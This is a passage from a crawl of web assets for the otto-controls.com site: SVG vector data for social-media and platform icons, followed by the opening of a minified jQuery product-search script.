	v7.929c0,1.018-0.03,1.812,0.149,2.264c0.214,0.535,0.481,1.015,1.032,1.488c0.552,0.478,0.989,0.76,1.771,1.017
	c0.854,0.28,1.758,0.386,2.694,0.386c0.895,0,1.728-0.091,2.497-0.271c0.771-0.181,1.832-0.539,2.757-1.115v-3.471
	C223.684,18.996,222.374,19.379,221.25,19.379z"/>
<g>
	<path fill="#767676" d="M308.054,7.177c-0.76,0-1.375,0.616-1.375,1.375v5.505c0,0.76,0.615,1.375,1.375,1.375
		c0.758,0,1.377-0.615,1.377-1.375V8.553C309.431,7.793,308.813,7.177,308.054,7.177z"/>
	<path fill="#767676" d="M323.185,7.177c-0.76,0-1.375,0.616-1.375,1.375v5.505c0,0.76,0.615,1.375,1.375,1.375
		c0.761,0,1.378-0.615,1.378-1.375V8.553C324.563,7.793,323.944,7.177,323.185,7.177z"/>
	<path fill="#767676" d="M310.116,18.186h1.375v3.438c0,0.759,0.615,1.375,1.375,1.375c0.759,0,1.377-0.616,1.377-1.375v-3.438
		h2.753v3.438c0,0.759,0.614,1.375,1.374,1.375s1.375-0.616,1.375-1.375v-3.438h1.378V7.865h-11.007V18.186L310.116,18.186z"/>
	<path fill="#767676" d="M318.867,2.741l0.704-1.223c0.097-0.165,0.041-0.375-0.125-0.47c-0.163-0.096-0.375-0.04-0.472,0.127
		l-0.688,1.193c-0.79-0.44-1.7-0.693-2.672-0.693c-0.971,0-1.88,0.253-2.671,0.693l-0.688-1.194
		c-0.096-0.166-0.306-0.222-0.475-0.126c-0.162,0.095-0.222,0.304-0.124,0.469l0.707,1.225c-1.363,1.001-2.255,2.613-2.255,4.436
		h11.008C321.123,5.354,320.231,3.743,318.867,2.741z M313.558,5.114c-0.384,0-0.688-0.307-0.688-0.688
		c0-0.381,0.307-0.688,0.688-0.688c0.38,0,0.688,0.307,0.688,0.688C314.245,4.807,313.938,5.114,313.558,5.114z M317.683,5.114
		c-0.383,0-0.688-0.307-0.688-0.688c0-0.381,0.306-0.688,0.688-0.688s0.688,0.307,0.688,0.688
		C318.37,4.807,318.063,5.114,317.683,5.114z"/>
</g>
<g>
	<path fill="#85C808" d="M332.496,7.177c-0.761,0-1.375,0.616-1.375,1.375v5.505c0,0.76,0.614,1.375,1.375,1.375
		c0.759,0,1.377-0.615,1.377-1.375V8.553C333.873,7.793,333.255,7.177,332.496,7.177z"/>
	<path fill="#85C808" d="M347.627,7.177c-0.759,0-1.375,0.616-1.375,1.375v5.505c0,0.76,0.616,1.375,1.375,1.375
		s1.378-0.615,1.378-1.375V8.553C349.005,7.793,348.39,7.177,347.627,7.177z"/>
	<path fill="#85C808" d="M334.56,18.186h1.375v3.438c0,0.759,0.615,1.375,1.375,1.375c0.761,0,1.378-0.616,1.378-1.375v-3.438h2.752
		v3.438c0,0.759,0.616,1.375,1.375,1.375c0.761,0,1.375-0.616,1.375-1.375v-3.438h1.377V7.865H334.56V18.186L334.56,18.186z"/>
	<path fill="#85C808" d="M343.313,2.741l0.704-1.223c0.097-0.165,0.039-0.375-0.127-0.47c-0.162-0.096-0.375-0.04-0.471,0.127
		l-0.688,1.193c-0.791-0.44-1.701-0.693-2.675-0.693c-0.969,0-1.877,0.253-2.668,0.693L336.7,1.174
		c-0.097-0.166-0.308-0.222-0.476-0.126c-0.161,0.095-0.22,0.304-0.123,0.469l0.707,1.225c-1.362,1.001-2.254,2.613-2.254,4.436
		h11.006C345.565,5.354,344.675,3.743,343.313,2.741z M338,5.114c-0.383,0-0.688-0.307-0.688-0.688c0-0.381,0.307-0.688,0.688-0.688
		c0.38,0,0.688,0.307,0.688,0.688C338.688,4.807,338.379,5.114,338,5.114z M342.125,5.114c-0.382,0-0.688-0.307-0.688-0.688
		c0-0.381,0.307-0.688,0.688-0.688s0.688,0.307,0.688,0.688C342.813,4.807,342.506,5.114,342.125,5.114z"/>
</g>
<path fill="#FFFFFF" d="M381.784,17.32l-2.615-2.649c1.729-2.707,1.42-6.34-0.938-8.712c-2.731-2.75-7.177-2.765-9.927-0.032
	c-2.748,2.731-2.762,7.175-0.028,9.925c2.354,2.371,5.979,2.703,8.696,0.998l2.617,2.648c0.603,0.605,1.581,0.607,2.187,0.009
	C382.383,18.904,382.386,17.926,381.784,17.32z M376.819,14.494c-1.954,1.941-5.114,1.932-7.058-0.022
	c-1.94-1.955-1.933-5.115,0.022-7.057c1.954-1.942,5.114-1.933,7.057,0.022C378.785,9.392,378.774,12.552,376.819,14.494z"/>
<g id="Capa_1">
	<g>
		<g>
			<path fill="#FFFFFF" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" d="M414.634,20.021
				c-0.851,0-1.543-0.691-1.543-1.541c0-0.854,0.692-1.543,1.543-1.543c0.853,0,1.542,0.689,1.542,1.543
				C416.176,19.33,415.484,20.021,414.634,20.021z M414.634,17.709c-0.426,0-0.771,0.344-0.771,0.771c0,0.424,0.346,0.77,0.771,0.77
				s0.771-0.346,0.771-0.77C415.405,18.053,415.059,17.709,414.634,17.709z"/>
			<path fill="#FFFFFF" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" d="M406.151,20.021
				c-0.853,0-1.542-0.691-1.542-1.541c0-0.854,0.689-1.543,1.542-1.543c0.85,0,1.543,0.689,1.543,1.543
				C407.694,19.33,407.001,20.021,406.151,20.021z M406.151,17.709c-0.429,0-0.771,0.344-0.771,0.771c0,0.424,0.345,0.77,0.771,0.77
				c0.424,0,0.771-0.346,0.771-0.77C406.923,18.053,406.575,17.709,406.151,17.709z"/>
			<path fill="#FFFFFF" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" d="M414.634,17.709h-8.48
				c-0.182,0-0.335-0.123-0.376-0.299l-0.359-1.521c-0.002-0.014-0.006-0.023-0.008-0.041l-2.647-11.25h-2.395
				c-0.214,0-0.386-0.172-0.386-0.385c0-0.212,0.172-0.386,0.386-0.386h2.7c0.179,0,0.334,0.123,0.375,0.298l1.019,4.33h13.646
				c0.124,0,0.237,0.06,0.312,0.16c0.073,0.1,0.093,0.23,0.055,0.348l-2.313,6.939c-0.053,0.158-0.199,0.265-0.366,0.265h-9.516
				l0.182,0.771h8.178c0.214,0,0.388,0.172,0.388,0.387C415.023,17.536,414.847,17.709,414.634,17.709z M406.094,15.395h9.42
				l2.058-6.169h-12.93L406.094,15.395z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/social-media.svg
body_size: 17961
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="457.949px" height="80px" viewBox="0 0 457.949 80" enable-background="new 0 0 457.949 80" xml:space="preserve">
<g id="Layer_2_4_">
</g>
<g id="Layer_2_3_" display="none">
	<rect x="-149.54" y="-154.5" display="inline" fill="#6C7F59" stroke="#000000" stroke-miterlimit="10" width="763" height="314"/>
</g>
<g id="Layer_2_2_" display="none">
	<rect x="-124.54" y="-46.5" display="inline" fill="#F90000" stroke="#000000" stroke-miterlimit="10" width="587" height="256"/>
</g>
<g id="Layer_2_1_" display="none">
	<rect x="-12.667" y="-17.014" display="inline" fill="#FF9D00" width="396.883" height="114.928"/>
	<rect x="246" display="inline" fill="#00FF12" width="40" height="40"/>
	<rect x="246" y="40" display="inline" fill="#00FF12" width="40" height="40"/>
	<rect x="346.83" y="61.561" display="inline" fill="#00FF12" width="40" height="40"/>
</g>
<g id="Layer_2" display="none">
	
		<rect x="-144.658" y="-77.77" display="inline" fill="#383838" stroke="#FFFFFF" stroke-miterlimit="10" width="582" height="329"/>
	<rect x="165" display="inline" fill="#478407" width="40" height="40"/>
	<rect x="122.684" display="inline" fill="#478407" width="40" height="40"/>
	<rect x="165" y="40" display="inline" fill="#478407" width="40" height="40"/>
	<rect x="40" y="40" display="inline" fill="#478407" width="40" height="40"/>
	<rect x="-28.199" y="15.91" display="inline" fill="#478407" width="20.002" height="120"/>
	<rect y="1.016" display="inline" fill="#082882" width="165" height="6.159"/>
</g>
<rect display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="41" display="none" fill="#FF9D00" width="40" height="40"/>
<rect y="41" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="41" y="41" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="82" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="123" display="none" fill="#FF9D00" width="40" height="40"/>
<path id="f_1_" fill="#FFFFFF" d="M21.406,28.999v-7.875h3.375l0.563-3.375h-3.938v-1.686c0-1.125,0.563-1.688,1.688-1.688h1.688V11
	c-0.563,0-1.822,0-2.813,0c-2.813,0-3.937,1.688-3.937,4.5v2.25h-3.375v3.375h3.375V29L21.406,28.999L21.406,28.999z"/>
<path fill="#FFFFFF" d="M70,14.417c-0.662,0.294-1.373,0.494-2.121,0.581c0.764-0.457,1.348-1.18,1.625-2.042
	c-0.715,0.422-1.504,0.732-2.346,0.896c-0.675-0.718-1.636-1.166-2.697-1.166c-2.039,0-3.691,1.653-3.691,3.692
	c0,0.29,0.033,0.572,0.097,0.842c-3.07-0.154-5.791-1.625-7.613-3.859c-0.316,0.546-0.5,1.18-0.5,1.856
	c0,1.283,0.651,2.413,1.645,3.075c-0.604-0.02-1.176-0.186-1.674-0.46c0,0.016,0,0.031,0,0.045c0,1.791,1.273,3.284,2.963,3.622
	c-0.311,0.086-0.637,0.13-0.973,0.13c-0.238,0-0.471-0.022-0.693-0.065c0.47,1.467,1.834,2.535,3.449,2.564
	c-1.264,0.99-2.854,1.582-4.588,1.582c-0.297,0-0.592-0.018-0.881-0.051c1.635,1.047,3.576,1.656,5.662,1.656
	c6.793,0,10.508-5.627,10.508-10.507c0-0.161-0.004-0.321-0.012-0.479C68.879,15.808,69.504,15.158,70,14.417z"/>
<g>
	<path fill="#FFFFFF" d="M188.938,16.129c-1.563,0-2.393,0.781-3.619,0.766c-1.229,0.017-2.055-0.766-3.615-0.766
		c-1.244,0-2.823,0.766-3.54,1.88c-1.32,2.041-1.195,4.259-0.638,6.554C178.13,27,180.269,30,181.958,30
		c1.391,0,2.008-0.75,3.359-0.75c1.354,0,1.961,0.75,3.332,0.75c1.563,0,3.428-2.568,4.225-4.848
		c-1.529-0.605-2.563-2.119-2.563-3.73c0-1.594,0.813-2.82,2.06-3.521C191.601,16.863,190.129,16.129,188.938,16.129L188.938,16.129
		z M188.521,12c-2.246,0.239-3.92,2.121-3.772,4.258C186.993,16.034,188.647,14.136,188.521,12L188.521,12z"/>
</g>
<path fill="#FFFFFF" d="M145.786,26.036c-0.521,0-0.979-0.12-1.383-0.361c-0.307-0.183-0.594-0.563-0.594-0.894
	c0-0.328,0-0.565,0-1.619v-4.866h4.057v-3.242h-4.057V11h-3.24c0,0.466,0,1.622,0,1.622c0,1.791-1.452,3.243-3.243,3.243v2.433
	h2.432v6.486c0,0.832-0.022,1.482,0.123,1.852c0.177,0.438,0.394,0.83,0.845,1.218c0.45,0.392,0.81,0.622,1.448,0.832
	c0.697,0.229,1.438,0.315,2.204,0.315c0.729,0,1.414-0.074,2.043-0.223c0.629-0.147,1.498-0.44,2.254-0.912v-2.84
	C147.778,25.723,146.706,26.036,145.786,26.036z"/>
<g>
	<path fill="#FFFFFF" d="M219.81,17.055c-0.621,0-1.125,0.504-1.125,1.125v4.504c0,0.621,0.504,1.125,1.125,1.125
		c0.619,0,1.127-0.504,1.127-1.125V18.18C220.937,17.559,220.431,17.055,219.81,17.055z"/>
	<path fill="#FFFFFF" d="M232.188,17.055c-0.621,0-1.125,0.504-1.125,1.125v4.504c0,0.621,0.504,1.125,1.125,1.125
		c0.623,0,1.127-0.504,1.127-1.125V18.18C233.315,17.559,232.812,17.055,232.188,17.055z"/>
	<path fill="#FFFFFF" d="M221.497,26.063h1.125v2.813c0,0.621,0.504,1.125,1.125,1.125s1.127-0.504,1.127-1.125v-2.813h2.252v2.813
		c0,0.621,0.504,1.125,1.125,1.125s1.125-0.504,1.125-1.125v-2.813h1.127v-8.444h-9.006V26.063L221.497,26.063z"/>
	<path fill="#FFFFFF" d="M228.657,13.424l0.574-1c0.08-0.135,0.033-0.307-0.104-0.385c-0.135-0.078-0.312-0.033-0.387,0.104
		l-0.563,0.978c-0.646-0.359-1.393-0.567-2.188-0.567c-0.797,0-1.539,0.208-2.188,0.567l-0.563-0.978
		c-0.077-0.137-0.25-0.182-0.391-0.104c-0.135,0.078-0.184,0.248-0.104,0.384l0.578,1.003c-1.115,0.818-1.85,2.137-1.85,3.629h9.008
		C230.5,15.563,229.772,14.244,228.657,13.424z M224.313,15.366c-0.313,0-0.563-0.251-0.563-0.563s0.252-0.563,0.563-0.563
		s0.563,0.251,0.563,0.563S224.624,15.366,224.313,15.366z M227.688,15.366c-0.313,0-0.563-0.251-0.563-0.563
		s0.25-0.563,0.563-0.563s0.563,0.251,0.563,0.563S227.999,15.366,227.688,15.366z"/>
</g>
<rect y="80" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="41" y="80" display="none" fill="#FF9D00" width="40" height="40"/>
<rect y="121" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="41" y="121" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="82" y="80" display="none" fill="#FF9D00" width="40" height="40"/>
<rect x="123" y="80" display="none" fill="#FF9D00" width="40" height="40"/>
<path id="f_2_" fill="#507CBE" d="M21.406,68.999v-7.875h3.375l0.563-3.375h-3.938v-1.687c0-1.125,0.563-1.688,1.688-1.688h1.688V51
	c-0.563,0-1.822,0-2.813,0c-2.813,0-3.937,1.688-3.937,4.5v2.25h-3.375v3.375h3.375V69L21.406,68.999L21.406,68.999z"/>
<path fill="#63CDF1" d="M70,54.417c-0.662,0.294-1.373,0.494-2.121,0.581c0.764-0.457,1.348-1.18,1.625-2.042
	c-0.715,0.422-1.504,0.731-2.346,0.896c-0.675-0.718-1.636-1.166-2.697-1.166c-2.039,0-3.691,1.653-3.691,3.692
	c0,0.29,0.033,0.572,0.097,0.843c-3.07-0.154-5.791-1.625-7.613-3.859c-0.316,0.553-0.5,1.187-0.5,1.855
	c0,1.283,0.651,2.413,1.645,3.075c-0.604-0.021-1.176-0.187-1.674-0.46c0,0.016,0,0.031,0,0.045c0,1.791,1.273,3.284,2.963,3.622
	c-0.311,0.086-0.637,0.13-0.973,0.13c-0.238,0-0.471-0.021-0.693-0.064c0.47,1.474,1.834,2.535,3.449,2.563
	c-1.264,0.99-2.854,1.582-4.588,1.582c-0.297,0-0.592-0.019-0.881-0.051c1.635,1.047,3.576,1.655,5.662,1.655
	c6.793,0,10.508-5.627,10.508-10.506c0-0.162-0.004-0.322-0.012-0.479C68.879,55.809,69.504,55.158,70,54.417z"/>
<g>
	<path d="M188.938,56.129c-1.563,0-2.393,0.781-3.619,0.766c-1.229,0.021-2.055-0.766-3.615-0.766c-1.244,0-2.823,0.766-3.54,1.88
		c-1.32,2.041-1.195,4.259-0.638,6.554C178.13,67,180.269,70,181.958,70c1.391,0,2.008-0.75,3.359-0.75
		c1.354,0,1.961,0.75,3.332,0.75c1.563,0,3.428-2.568,4.225-4.848c-1.529-0.605-2.563-2.119-2.563-3.73
		c0-1.594,0.813-2.82,2.06-3.521C191.601,56.863,190.129,56.129,188.938,56.129L188.938,56.129z M188.521,52
		c-2.246,0.239-3.92,2.121-3.772,4.258C186.993,56.034,188.647,54.136,188.521,52L188.521,52z"/>
</g>
<path fill="#5B8FAC" d="M145.786,66.036c-0.521,0-0.979-0.12-1.383-0.361c-0.307-0.183-0.594-0.563-0.594-0.894
	c0-0.328,0-0.565,0-1.619v-4.866h4.057v-3.241h-4.057V51h-3.24c0,0.466,0,1.622,0,1.622c0,1.791-1.452,3.243-3.243,3.243v2.433
	h2.432v6.486c0,0.832-0.022,1.481,0.123,1.852c0.177,0.438,0.394,0.83,0.845,1.218c0.45,0.396,0.81,0.623,1.448,0.832
	c0.697,0.229,1.438,0.315,2.204,0.315c0.729,0,1.414-0.074,2.043-0.224c0.629-0.146,1.498-0.439,2.254-0.911v-2.841
	C147.778,65.723,146.706,66.036,145.786,66.036z"/>
<g>
	<path fill="#94C147" d="M219.81,57.055c-0.621,0-1.125,0.504-1.125,1.125v4.504c0,0.621,0.504,1.125,1.125,1.125
		c0.619,0,1.127-0.504,1.127-1.125V58.18C220.937,57.559,220.431,57.055,219.81,57.055z"/>
	<path fill="#94C147" d="M232.188,57.055c-0.621,0-1.125,0.504-1.125,1.125v4.504c0,0.621,0.504,1.125,1.125,1.125
		c0.623,0,1.127-0.504,1.127-1.125V58.18C233.315,57.559,232.812,57.055,232.188,57.055z"/>
	<path fill="#94C147" d="M221.497,66.063h1.125v2.813c0,0.621,0.504,1.125,1.125,1.125s1.127-0.504,1.127-1.125v-2.813h2.252v2.813
		c0,0.621,0.504,1.125,1.125,1.125s1.125-0.504,1.125-1.125v-2.813h1.127V57.62h-9.006V66.063L221.497,66.063z"/>
	<path fill="#94C147" d="M228.657,53.424l0.574-1c0.08-0.135,0.033-0.307-0.104-0.385c-0.135-0.078-0.312-0.033-0.387,0.104
		l-0.563,0.979c-0.646-0.358-1.393-0.565-2.188-0.565c-0.797,0-1.539,0.207-2.188,0.565l-0.563-0.979
		c-0.077-0.137-0.25-0.182-0.391-0.104c-0.135,0.078-0.184,0.248-0.104,0.384l0.578,1.003c-1.115,0.818-1.85,2.137-1.85,3.629h9.008
		C230.5,55.563,229.772,54.244,228.657,53.424z M224.313,55.366c-0.313,0-0.563-0.251-0.563-0.563c0-0.312,0.252-0.563,0.563-0.563
		s0.563,0.251,0.563,0.563C224.875,55.115,224.624,55.366,224.313,55.366z M227.688,55.366c-0.313,0-0.563-0.251-0.563-0.563
		c0-0.312,0.25-0.563,0.563-0.563s0.563,0.251,0.563,0.563C228.25,55.115,227.999,55.366,227.688,55.366z"/>
</g>
<path fill="#FFFFFF" d="M270.974,20.905l-10.717,7.37c-0.84,0.546-1.871,0.059-1.871-1.025v-0.874h0.008V14.905h-0.008v-2.134
	c0-1.084,1.031-1.597,1.871-1.051l10.729,7.203C271.833,19.469,271.813,20.359,270.974,20.905z"/>
<path fill="#C9312B" d="M270.974,60.904l-10.717,7.371c-0.84,0.545-1.871,0.059-1.871-1.025v-0.874h0.008V54.904h-0.008v-2.133
	c0-1.084,1.031-1.602,1.871-1.051l10.729,7.198C271.833,59.469,271.813,60.359,270.974,60.904z"/>
<g id="LinkedIn">
	<path fill="#FFFFFF" d="M93.462,15.625c-0.399,0-0.742-0.146-1.033-0.43c-0.283-0.283-0.422-0.634-0.422-1.048
		c0-0.394,0.139-0.728,0.422-1.005c0.284-0.275,0.62-0.415,1.02-0.415c0.401,0,0.742,0.14,1.027,0.423
		c0.284,0.283,0.429,0.625,0.429,1.033c0,0.4-0.137,0.734-0.422,1.02C94.2,15.486,93.864,15.625,93.462,15.625z M92,16.354h2.911
		v10.918H92V16.354z M105.103,27.271v-4.375c0-1.338-0.072-2.227-0.21-2.664c-0.146-0.436-0.394-0.771-0.742-1.004
		c-0.35-0.232-0.779-0.342-1.296-0.342c-0.67,0-1.244,0.189-1.725,0.567c-0.473,0.378-0.808,0.91-0.998,1.579
		c-0.094,0.35-0.138,1.113-0.138,2.279v3.959h-2.897V16.354h2.912v1.455c0.75-0.531,1.413-0.975,2.017-1.187
		c0.611-0.21,1.026-0.313,1.659-0.313c1.311,0,2.205,0.387,3.115,1.165c0.77,0.655,1.2,1.63,1.2,2.926v6.871H105.103z"/>
	<path fill="#005987" d="M93.463,55.623c-0.399,0-0.742-0.145-1.034-0.428c-0.282-0.283-0.422-0.635-0.422-1.047
		c0-0.396,0.14-0.73,0.422-1.006c0.285-0.275,0.621-0.416,1.02-0.416c0.401,0,0.743,0.141,1.027,0.424
		c0.284,0.283,0.429,0.625,0.429,1.031c0,0.397-0.137,0.731-0.422,1.021C94.2,55.486,93.864,55.623,93.463,55.623z M92,56.354h2.912
		v10.918H92V56.354z M105.103,67.271v-4.375c0-1.34-0.072-2.229-0.21-2.664c-0.146-0.438-0.395-0.771-0.743-1.004
		c-0.349-0.234-0.778-0.347-1.296-0.347c-0.67,0-1.244,0.188-1.725,0.566c-0.473,0.379-0.808,0.905-0.998,1.577
		c-0.094,0.353-0.138,1.111-0.138,2.275v3.961h-2.897v-10.91h2.912v1.455c0.75-0.531,1.413-0.977,2.017-1.188
		c0.611-0.211,1.027-0.313,1.659-0.313c1.312,0,2.205,0.387,3.115,1.166C107.57,58.129,108,59.104,108,60.4v6.871H105.103z"/>
</g>
<g id="Blogger">
	<path fill="#FFFFFF" d="M308.744,22.495c0-0.344-0.275-0.624-0.625-0.624h-6.236c-0.35,0-0.623,0.28-0.623,0.624v0.623
		c0,0.344,0.273,0.624,0.623,0.624h6.236c0.35,0,0.625-0.28,0.625-0.624V22.495z M306.248,16.883c0-0.344-0.281-0.625-0.625-0.625
		h-3.74c-0.35,0-0.623,0.281-0.623,0.625v0.623c0,0.342,0.273,0.624,0.623,0.624h3.74c0.344,0,0.625-0.282,0.625-0.624V16.883z
		 M312.453,22.762c-0.012,2.595-2.135,4.72-4.74,4.72h-5.447c-2.613,0-4.746-2.125-4.746-4.72v-5.518
		c0-2.601,2.133-4.727,4.746-4.727h3.313c1.227,0.143,3.01,1.191,3.666,2.581c0.18,0.387,0.271,0.4,0.424,1.554
		c0.08,0.592,0.127,1.035,0.391,1.278c0.377,0.343,1.775,0.113,2.047,0.325l0.215,0.167l0.127,0.256l0.043,0.212L312.453,22.762z"/>
	<path fill="#FB9747" d="M308.744,62.495c0-0.345-0.275-0.624-0.625-0.624h-6.236c-0.35,0-0.623,0.279-0.623,0.624v0.622
		c0,0.344,0.273,0.625,0.623,0.625h6.236c0.35,0,0.625-0.281,0.625-0.625V62.495z M306.248,56.883c0-0.344-0.281-0.625-0.625-0.625
		h-3.74c-0.35,0-0.623,0.281-0.623,0.625v0.623c0,0.344,0.273,0.625,0.623,0.625h3.74c0.344,0,0.625-0.281,0.625-0.625V56.883z
		 M312.453,62.762c-0.012,2.596-2.135,4.721-4.74,4.721h-5.447c-2.613,0-4.746-2.125-4.746-4.721v-5.518
		c0-2.602,2.133-4.727,4.746-4.727h3.313c1.227,0.143,3.01,1.188,3.666,2.58c0.18,0.387,0.271,0.397,0.424,1.555
		c0.08,0.592,0.127,1.033,0.391,1.277c0.377,0.344,1.775,0.11,2.047,0.323l0.215,0.166l0.127,0.256l0.043,0.216L312.453,62.762z"/>
</g>
<g>
	<path id="Windows" fill="#FFFFFF" d="M397.763,13.306c1.043-0.415,1.957-0.624,2.791-0.639c0.439,0,0.855,0.046,1.248,0.138
		c0.598,0.153,1.424,0.602,1.74,0.781l-1.498,5.099c-0.762-0.486-1.684-0.959-2.928-0.972h-0.002c-0.83,0-1.732,0.191-2.779,0.583
		L397.763,13.306z M400.109,25.535c0.369-1.251,1.26-4.275,1.523-5.179c-0.191-0.118-0.389-0.234-0.588-0.342
		c-0.771-0.395-1.52-0.595-2.229-0.595c-0.096,0-0.191,0.003-0.287,0.012c-0.904,0.075-1.729,0.311-2.256,0.495
		c-0.143,0.051-0.285,0.105-0.436,0.165l-1.451,5.003c0.998-0.367,1.877-0.545,2.686-0.545
		C398.378,24.55,399.326,25.035,400.109,25.535z M408.941,21.806c-0.947,0.304-1.855,0.458-2.705,0.458
		c-1.551,0-2.635-0.5-3.316-0.98l-1.461,5.048c0.434,0.247,1.891,1.03,3.006,1.03c0.902,0,1.908-0.229,3.082-0.704L408.941,21.806z
		 M410.921,14.971c-0.951,0.366-1.875,0.554-2.762,0.554c-1.48,0-2.572-0.511-3.279-1.003l-1.484,5.114
		c0.996,0.639,2.072,0.962,3.199,0.962c0.918,0,1.871-0.22,2.832-0.654l-0.004-0.036l0.063-0.013L410.921,14.971z"/>
</g>
<path fill="#F8672C" d="M397.763,53.29c1.043-0.415,1.957-0.624,2.791-0.64c0.439,0,0.855,0.047,1.248,0.139
	c0.598,0.152,1.424,0.602,1.74,0.781l-1.498,5.1c-0.762-0.486-1.684-0.96-2.928-0.973h-0.002c-0.83,0-1.732,0.191-2.779,0.584
	L397.763,53.29z"/>
<path fill="#00B4F2" d="M400.109,65.52c0.369-1.252,1.26-4.274,1.523-5.18c-0.191-0.117-0.389-0.232-0.588-0.342
	c-0.771-0.395-1.52-0.596-2.229-0.596c-0.096,0-0.191,0.004-0.287,0.014c-0.904,0.074-1.729,0.311-2.256,0.494
	c-0.143,0.052-0.285,0.105-0.436,0.166l-1.451,5.003c0.998-0.367,1.877-0.545,2.686-0.545
	C398.378,64.534,399.326,65.02,400.109,65.52z"/>
<path fill="#FFC400" d="M408.941,61.791c-0.947,0.305-1.855,0.457-2.705,0.457c-1.551,0-2.635-0.499-3.316-0.979l-1.461,5.047
	c0.434,0.248,1.891,1.031,3.006,1.031c0.902,0,1.908-0.229,3.082-0.705L408.941,61.791z"/>
<path fill="#90C300" d="M410.921,54.955c-0.951,0.365-1.875,0.555-2.762,0.555c-1.48,0-2.572-0.512-3.279-1.004l-1.484,5.114
	c0.996,0.639,2.072,0.962,3.199,0.962c0.918,0,1.871-0.219,2.832-0.652l-0.004-0.037l0.063-0.014L410.921,54.955z"/>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="794.6782" y1="9.4189" x2="813.8896" y2="-9.7928" gradientTransform="matrix(0.6875 0 0 0.6875 -198.0296 60.5449)">
		<stop  offset="0" style="stop-color:#FFC107"/>
		<stop  offset="0.507" style="stop-color:#F44336"/>
		<stop  offset="0.99" style="stop-color:#9C27B0"/>
	</linearGradient>
	<path fill="url(#SVGID_1_)" d="M357.947,52.333h-6.062c-2.792,0-5.053,2.261-5.053,5.053v6.062c0,2.792,2.261,5.053,5.053,5.053
		h6.062c2.791,0,5.053-2.261,5.053-5.053v-6.062C363,54.594,360.738,52.333,357.947,52.333z M361.484,63.447
		c0,1.949-1.589,3.537-3.537,3.537h-6.062c-1.949,0-3.537-1.588-3.537-3.537v-6.062c0-1.949,1.588-3.537,3.537-3.537h6.062
		c1.948,0,3.537,1.588,3.537,3.537V63.447z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="800.1294" y1="3.9707" x2="808.4425" y2="-4.3425" gradientTransform="matrix(0.6875 0 0 0.6875 -198.0296 60.5449)">
		<stop  offset="0" style="stop-color:#FFC107"/>
		<stop  offset="0.507" style="stop-color:#F44336"/>
		<stop  offset="0.99" style="stop-color:#9C27B0"/>
	</linearGradient>
	<path fill="url(#SVGID_2_)" d="M354.917,56.374c-2.23,0-4.042,1.812-4.042,4.043c0,2.23,1.812,4.042,4.042,4.042
		c2.231,0,4.042-1.812,4.042-4.042C358.958,58.186,357.148,56.374,354.917,56.374z M354.917,62.942
		c-1.394,0-2.526-1.134-2.526-2.525c0-1.394,1.133-2.526,2.526-2.526c1.392,0,2.525,1.133,2.525,2.526
		C357.442,61.809,356.308,62.942,354.917,62.942z"/>
	
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="810.0513" y1="-5.9517" x2="811.1566" y2="-7.0571" gradientTransform="matrix(0.6875 0 0 0.6875 -198.0296 60.5449)">
		<stop  offset="0" style="stop-color:#FFC107"/>
		<stop  offset="0.507" style="stop-color:#F44336"/>
		<stop  offset="0.99" style="stop-color:#9C27B0"/>
	</linearGradient>
	<circle fill="url(#SVGID_3_)" cx="359.261" cy="56.072" r="0.537"/>
</g>
<g>
	<path fill="#FFFFFF" d="M357.947,11.891h-6.062c-2.792,0-5.053,2.261-5.053,5.053v6.062c0,2.792,2.261,5.053,5.053,5.053h6.062
		c2.791,0,5.053-2.261,5.053-5.053v-6.062C363,14.151,360.738,11.891,357.947,11.891z M361.484,23.005
		c0,1.949-1.589,3.537-3.537,3.537h-6.062c-1.949,0-3.537-1.588-3.537-3.537v-6.062c0-1.949,1.588-3.537,3.537-3.537h6.062
		c1.948,0,3.537,1.588,3.537,3.537V23.005z"/>
	<path fill="#FFFFFF" d="M354.917,15.932c-2.23,0-4.042,1.812-4.042,4.043c0,2.23,1.812,4.042,4.042,4.042
		c2.231,0,4.042-1.812,4.042-4.042C358.958,17.743,357.148,15.932,354.917,15.932z M354.917,22.5c-1.394,0-2.526-1.134-2.526-2.525
		c0-1.394,1.133-2.526,2.526-2.526c1.392,0,2.525,1.133,2.525,2.526C357.442,21.366,356.308,22.5,354.917,22.5z"/>
	<circle fill="#FFFFFF" cx="359.261" cy="15.63" r="0.537"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.otto-controls.com/bundles/Js_menuheader?v=x107SxrYkrm4Xt_cMpTSgZBeFYGHh6CPuGBlbbKzllo1
body_size: 653
content:
function SearchSetFocus(){$("#txtProduct").val("");$("#txtProduct").attr("autofocus","true");$("#txtProduct").focus().setCursorPosition(0)}function SearchTopProducts(){$("#txtProduct").val().trim()!=""?(ShowLoader(),$.ajax({type:"POST",ContentType:"application/json",url:commonRelativeURL+"/Common/SearchTopProduct",data:{ProductName:$("#txtProduct").val().trim()},success:function(n){HideLoader();$("#divproducts").empty();n.length>0&&$("#divproducts").append(n);window.location.href="/advanced-search"},error:function(){return!1}})):$(".head-search-wrap").removeClass("open-search")}$.fn.setCursorPosition=function(n){return this.each(function(t,i){if(i.setSelectionRange)i.setSelectionRange(n,n);else if(i.createTextRange){var 